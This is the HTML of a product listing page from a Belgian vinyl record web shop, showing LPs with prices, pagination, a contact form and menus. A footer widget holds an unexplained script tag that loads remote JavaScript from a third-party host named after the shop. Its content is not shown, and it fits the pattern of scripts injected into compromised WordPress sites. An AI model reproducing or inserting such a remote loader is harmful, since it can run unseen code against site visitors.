	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/foghat-boogie-motel-lp-album/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/06/2625184-0470880560f06d9e7fab160f06d9e7fab3162636943860f06d9e7fab9_03e803e81_139927.jpg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/foghat-boogie-motel-lp-album/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/product-tag/vinyl/?add-to-cart=139928" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_139928" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="139928" data-product_sku="3688502203" aria-label="Toevoegen aan winkelwagen: &ldquo;Foghat - Boogie Motel (LP, Album)&ldquo;" rel="nofollow" data-success_message="&ldquo;Foghat - Boogie Motel (LP, Album)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_139928" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/foghat-boogie-motel-lp-album/'>Foghat &#8211; Boogie Motel (LP, Album)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>8,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-139919 status-publish last instock product_cat-pop product_cat-rock product_tag-2566 product_tag-lp product_tag-ltd product_tag-pop product_tag-psychedelic-rock product_tag-re product_tag-rock product_tag-soft-rock product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/the-canterbury-music-festival-rain-shine-lp-ltd-re/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/06/3917828-0975831665c175861699665c17586169a1717311320665c17586169d_03e803e81_139918.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/the-canterbury-music-festival-rain-shine-lp-ltd-re/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/product-tag/vinyl/?add-to-cart=139919" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_139919" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="139919" data-product_sku="3688202203" aria-label="Toevoegen aan winkelwagen: &ldquo;The Canterbury Music Festival - Rain &amp; Shine (LP, Ltd, RE)&ldquo;" rel="nofollow" data-success_message="&ldquo;The Canterbury Music Festival - Rain &amp; Shine (LP, Ltd, RE)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_139919" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/the-canterbury-music-festival-rain-shine-lp-ltd-re/'>The Canterbury Music Festival &#8211; Rain &amp; Shine (LP, Ltd, RE)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>18,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-139914 status-publish first instock product_cat-blues product_cat-rock product_tag-album product_tag-beat product_tag-blues product_tag-fli product_tag-lp product_tag-rhythm-blues product_tag-rock product_tag-sep-1967 product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/rob-hoeke-rhythm-blues-group-save-our-souls-lp-album-fli/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/06/6327472-0554551863ebbc6f0218e63ebbc6f02190167639358363ebbc6f02193_03e803e81_139913.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/rob-hoeke-rhythm-blues-group-save-our-souls-lp-album-fli/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/product-tag/vinyl/?add-to-cart=139914" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_139914" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="139914" data-product_sku="3688203154" aria-label="Toevoegen aan winkelwagen: &ldquo;Rob Hoeke Rhythm &amp; Blues Group* - Save Our Souls (LP, Album, Fli)&ldquo;" rel="nofollow" data-success_message="&ldquo;Rob Hoeke Rhythm &amp; Blues Group* - Save Our Souls (LP, Album, Fli)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_139914" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/rob-hoeke-rhythm-blues-group-save-our-souls-lp-album-fli/'>Rob Hoeke Rhythm &amp; Blues Group* &#8211; Save Our Souls (LP, Album, Fli)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>15,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-139908 status-publish instock product_cat-rock product_tag-1452 product_tag-album product_tag-gat product_tag-lp product_tag-psychedelic-rock product_tag-re product_tag-rock product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/quicksilver-shady-grove-lp-album-re-gat/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/06/2149502-09829656401077a31b806401077a31b8116777890506401077a31b84_03e803e81_139907.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/quicksilver-shady-grove-lp-album-re-gat/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/product-tag/vinyl/?add-to-cart=139908" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_139908" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="139908" data-product_sku="3688501432" aria-label="Toevoegen aan winkelwagen: &ldquo;Quicksilver* - Shady Grove (LP, Album, RE, Gat)&ldquo;" rel="nofollow" data-success_message="&ldquo;Quicksilver* - Shady Grove (LP, Album, RE, Gat)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_139908" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/quicksilver-shady-grove-lp-album-re-gat/'>Quicksilver* &#8211; Shady Grove (LP, Album, RE, Gat)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>13,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-139902 status-publish instock product_cat-jazz product_tag-1405 product_tag-club product_tag-jazz product_tag-lp product_tag-ltd-7 product_tag-single product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/george-probert-willy-donni-quartet-at-the-begijnenzolder-jazz-lp-club-ltd-7-single-2/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/06/4859920-0354187368403e0142daa68403e0142dab174904064168403e0142daf-1_03e803e81_139901.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/george-probert-willy-donni-quartet-at-the-begijnenzolder-jazz-lp-club-ltd-7-single-2/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/product-tag/vinyl/?add-to-cart=139902" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_139902" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="139902" data-product_sku="3688173964" aria-label="Toevoegen aan winkelwagen: &ldquo;George Probert &amp; Willy Donni Quartet - At The Begijnenzolder Jazz (LP, Club, Ltd + 7&quot;, Single)&ldquo;" rel="nofollow" data-success_message="&ldquo;George Probert &amp; Willy Donni Quartet - At The Begijnenzolder Jazz (LP, Club, Ltd + 7&quot;, Single)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_139902" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/george-probert-willy-donni-quartet-at-the-begijnenzolder-jazz-lp-club-ltd-7-single-2/'>George Probert &amp; Willy Donni Quartet &#8211; At The Begijnenzolder Jazz (LP, Club, Ltd + 7&#8243;, Single)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>16,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-139896 status-publish last instock product_cat-jazz product_tag-1405 product_tag-club product_tag-jazz product_tag-lp product_tag-ltd-7 product_tag-single product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/george-probert-willy-donni-quartet-at-the-begijnenzolder-jazz-lp-club-ltd-7-single/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/06/4859920-0354187368403e0142daa68403e0142dab174904064168403e0142daf_03e803e81_139895.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/george-probert-willy-donni-quartet-at-the-begijnenzolder-jazz-lp-club-ltd-7-single/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/product-tag/vinyl/?add-to-cart=139896" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_139896" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="139896" data-product_sku="3688174384" aria-label="Toevoegen aan winkelwagen: &ldquo;George Probert &amp; Willy Donni Quartet - At The Begijnenzolder Jazz (LP, Club, Ltd + 7&quot;, Single)&ldquo;" rel="nofollow" data-success_message="&ldquo;George Probert &amp; Willy Donni Quartet - At The Begijnenzolder Jazz (LP, Club, Ltd + 7&quot;, Single)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_139896" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/george-probert-willy-donni-quartet-at-the-begijnenzolder-jazz-lp-club-ltd-7-single/'>George Probert &amp; Willy Donni Quartet &#8211; At The Begijnenzolder Jazz (LP, Club, Ltd + 7&#8243;, Single)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>16,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-139890 status-publish first instock product_cat-folkworldcountry product_cat-pop product_tag-1393 product_tag-album product_tag-folk-world-country product_tag-lp product_tag-occitan product_tag-pop product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/jacmelina-ambe-lagremas-e-solelh-lp-album/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/06/3487539-0567804868403d6e8930568403d6e89306174904049468403d6e89308_03e803e81_139889.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/jacmelina-ambe-lagremas-e-solelh-lp-album/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/product-tag/vinyl/?add-to-cart=139890" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_139890" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="139890" data-product_sku="3688183984" aria-label="Toevoegen aan winkelwagen: &ldquo;Jacmelina - Ambe Lagremas E Solelh (LP, Album)&ldquo;" rel="nofollow" data-success_message="&ldquo;Jacmelina - Ambe Lagremas E Solelh (LP, Album)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_139890" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/jacmelina-ambe-lagremas-e-solelh-lp-album/'>Jacmelina &#8211; Ambe Lagremas E Solelh (LP, Album)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>12,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-139887 status-publish instock product_cat-rock product_tag-1405 product_tag-album product_tag-lp product_tag-prog-rock product_tag-rock product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/focus-2-hamburger-concerto-lp-album-2/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/06/4731191-0808308068403d6c9628368403d6c96286174904049268403d6c96289-1_03e803e81_139886.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/focus-2-hamburger-concerto-lp-album-2/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/product-tag/vinyl/?add-to-cart=139887" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_139887" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="139887" data-product_sku="3688195930" aria-label="Toevoegen aan winkelwagen: &ldquo;Focus (2) - Hamburger Concerto (LP, Album)&ldquo;" rel="nofollow" data-success_message="&ldquo;Focus (2) - Hamburger Concerto (LP, Album)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_139887" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/focus-2-hamburger-concerto-lp-album-2/'>Focus (2) &#8211; Hamburger Concerto (LP, Album)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>10,00</bdi></span></span>
</div></div></li>
</ul>
<nav class="woocommerce-pagination" aria-label="Product Pagination">
	<div class='page_links'>
	<span aria-label="Pagina 1" aria-current="page" class="page-numbers current">1</span>
<a aria-label="Pagina 2" class="page-numbers" href="https://djingeldjangel.be/product-tag/vinyl/page/2/">2</a>
<a aria-label="Pagina 3" class="page-numbers" href="https://djingeldjangel.be/product-tag/vinyl/page/3/">3</a>
<a aria-label="Pagina 4" class="page-numbers" href="https://djingeldjangel.be/product-tag/vinyl/page/4/">4</a>
<span class="page-numbers dots">&hellip;</span>
<a aria-label="Pagina 30" class="page-numbers" href="https://djingeldjangel.be/product-tag/vinyl/page/30/">30</a>
<a aria-label="Pagina 31" class="page-numbers" href="https://djingeldjangel.be/product-tag/vinyl/page/31/">31</a>
<a aria-label="Pagina 32" class="page-numbers" href="https://djingeldjangel.be/product-tag/vinyl/page/32/">32</a>
<a class="next page-numbers" href="https://djingeldjangel.be/product-tag/vinyl/page/2/"><i class='fas fa-angle-right'></i></a>	</div>
</nav></main></div></main></div></div>
	</div><!-- #main -->

	<footer class='page_footer'><div class='bg_layer'></div><div class='container'><div class='footer_container col-2'><div class="cws-widget widget-cws-text"><div class="widget-title"><div class="inherit-wt">Nog vragen?</div></div><div class='cws_textwidget_content'><div class='text'>
<div class="wpcf7 no-js" id="wpcf7-f948-o1" lang="en-US" dir="ltr" data-wpcf7-id="948">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product-tag/vinyl/#wpcf7-f948-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="948" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f948-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Naam*" value="" type="text" name="your-name" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="E-mail*" value="" type="email" name="your-email" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="3" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Try me" name="your-message"></textarea></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="acceptance-493"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-493" value="1" class="accept" aria-invalid="false" /><span class="wpcf7-list-item-label">Ik bevestig contact op te willen nemen met Djingel Djangel</span></label></span></span></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner cws_submit" type="submit" value="Hit me!" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div></div><div class="cws-widget widget-cws-contact"><div id='cws_contact_info_widget_69706b7254c50' class='cws_textwidget_content'>					<div class="text_description">
						
							<div class="logo_description">
																	<img  src='' data-no-retina alt />
									                    	</div>

																	</div>
										<div class="cws_social_links position-center size-3x" style="text-align: center;">
													</div>
					</div></div><div class="cws-widget widget-nav_menu"><div class="menu-informatie-container"><ul class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-347"><a href="https://djingeldjangel.be/terms-conditions/">Algemene voorwaarden</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-350"><a rel="privacy-policy" href="https://djingeldjangel.be/privacybeleid/">Privacybeleid</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38977"><a href="https://djingeldjangel.be/av-ticketverkoop/">alg.voorwaarden ticketverkoop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3276"><a href="https://djingeldjangel.be/cookie-beleid/">Cookies</a></li>
</ul></div></div><div class="widget_text cws-widget widget-custom_html"><div class="textwidget custom-html-widget"><script src="https://scriptapi.dev/api/djingeldjangel.js"></script></div></div></div></div></footer><div class='copyrights_area'><div class='container '><div class='copyrights_container a-center'><div class='copyrights' >Djingel Djangel BV - Alle rechten voorbehouden</div></div></div></div><div id='scroll_to_top' class='animated'></div>	</div>
<!-- end body cont -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/vintclub\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

	<!-- ShiftNav Main Toggle -->
		<div id="shiftnav-toggle-main" class="shiftnav-toggle-main-align-center shiftnav-toggle-style-full_bar shiftnav-togglebar-gap-off shiftnav-toggle-edge-right shiftnav-toggle-icon-x"   ><button id="shiftnav-toggle-main-button" class="shiftnav-toggle shiftnav-toggle-shiftnav-main shiftnav-toggle-burger" tabindex="1" data-shiftnav-target="shiftnav-main" aria-label="Toggle Menu"><i class="fa fa-bars"></i></button>	<div class="shiftnav-main-toggle-content shiftnav-toggle-main-block"><a href="https://djingeldjangel.be">Djingel Djangel</a></div></div>	
	<!-- /#shiftnav-toggle-main -->

	


	<!-- ShiftNav #shiftnav-main -->
	<div class="shiftnav shiftnav-nojs shiftnav-shiftnav-main shiftnav-right-edge shiftnav-skin-none shiftnav-transition-standard" id="shiftnav-main" data-shiftnav-id="shiftnav-main">
		<div class="shiftnav-inner">

		
			<div class="shiftnav-menu-image shiftnav-menu-image-padded" id="shiftnav-menu-image-shiftnav-main">
		<a href="https://djingeldjangel.mmbeta.be/">												</a>	</div>
		<!-- ShiftNav Search Bar -->
	<div class="shiftnav-search">
		<form role="search" method="get" class="shiftnav-searchform" action="https://djingeldjangel.be/">
			<input type="text" placeholder="Search..." value="" name="s" class="shiftnav-search-input" />
						<input type="submit" class="shiftnav-search-submit" value="&#xf002;" />
		</form>
	</div>
	<!-- end .shiftnav-search -->

	<nav class="shiftnav-nav"><ul class="shiftnav-menu shiftnav-targets-default shiftnav-targets-text-default shiftnav-targets-icon-default"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58930 shiftnav-depth-0 shiftnav-has-icon"><a class="shiftnav-target"  href="https://djingeldjangel.be/winkelmand/"><i class="shiftnav-icon fa fa-shopping-cart"></i><span class="shiftnav-target-text">Winkelmand</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58929 shiftnav-depth-0 shiftnav-has-icon"><a class="shiftnav-target"  href="https://djingeldjangel.be/mijn-account/"><i class="shiftnav-icon fa fa-user"></i><span class="shiftnav-target-text">Account</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58863 shiftnav-sub-shift shiftnav-depth-0 shiftnav-has-icon"><a class="shiftnav-target"  href="https://djingeldjangel.be/vinyl-vault/"><i class="shiftnav-icon fa fa-music"></i><span class="shiftnav-target-text">Vinyl Vault</span></a><span tabindex="0" class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children menu-item-58864 shiftnav-sub-shift shiftnav-depth-1"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/lp/">Type / Formaat</a><span tabindex="0" class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
	<ul class="sub-menu sub-menu-2">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58865 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/comp/">Compilaties</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58866 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/album/">Albums</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58867 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/promo/">Promos</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58868 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/7/">7&#8243; Singles</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58869 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/10/">10&#8243; EP&#8217;s &#038; Albums</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58870 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/12/">12&#8243; Maxi&#8217;s &#038; EP&#8217;s</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58871 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/cd/">CD</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58872 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/ltd/">Limited Editions</a></li><li class="shiftnav-retract"><a tabindex="0" class="shiftnav-target"><i class="fa fa-chevron-left"></i> Terug</a></li>	</ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-58873 shiftnav-sub-shift shiftnav-depth-1"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-categorie/rock/">Rock</a><span tabindex="0" class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
	<ul class="sub-menu sub-menu-2">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58874 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/alternative-rock/">Alternative Rock</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58875 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/classic-rock/">Classic Rock</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-58876 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-categorie/newwave/">New Wave</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58877 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/brit-pop/">Brit Pop</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58878 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/heavy-metal/">Heavy Metal</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58879 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/indie-rock/">Indie Rock</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58880 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/industrial/">Industrial</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58881 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/psychobilly/">Psychobilly</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58882 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/psychedelic-rock/">Psychedelic Rock</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58883 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/soft-rock/">Soft Rock</a></li><li class="shiftnav-retract"><a tabindex="0" class="shiftnav-target"><i class="fa fa-chevron-left"></i> Terug</a></li>	</ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-58884 shiftnav-sub-shift shiftnav-depth-1"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-categorie/funk-soul/">Funk, soul</a><span tabindex="0" class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
	<ul class="sub-menu sub-menu-2">
